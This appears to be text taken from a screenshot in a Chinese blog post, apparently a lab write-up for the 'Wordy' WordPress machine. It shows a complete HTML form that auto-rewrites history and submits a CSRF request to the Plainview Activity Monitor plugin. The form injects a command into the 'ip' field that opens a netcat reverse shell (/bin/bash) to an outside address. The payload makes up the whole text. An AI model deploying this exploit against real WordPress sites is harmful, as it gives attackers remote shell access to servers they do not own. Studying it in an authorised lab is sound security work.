 root@kali:/
文件 动作 编辑 查看 帮助
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST" enctype="multipart/form-data">
<input type="hidden" name="ip" value="google.fr| nc 192.168.200.128 6666 -e /bin/bash" />
<input type="hidden" name="lookup" value="Lookup" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
~
~
~
~
~
~
~
~
@51CTO博客